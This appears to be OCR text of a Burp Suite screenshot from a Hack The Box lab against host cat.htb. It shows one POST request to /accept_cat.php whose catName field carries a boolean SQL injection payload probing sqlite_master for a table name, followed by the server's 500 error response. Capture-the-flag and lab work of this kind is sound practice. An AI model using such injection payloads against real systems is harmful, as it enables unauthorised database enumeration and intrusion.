 Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://cat.htb
10 Connection: keep-alive
11 Referer: http://cat.htb/admin.php
12 Cookie: PHPSESSID=orv9ok96fvvep1lf394qk7rpa2
13 Priority: u=0
14
15 catId=1&catName=test'||(SELECT 'true' FROM sqlite_master WHERE
type='table' AND name='NOMBREFALSO' LIMIT 1)||'
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Fri, 07 Feb 2025 17:07:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12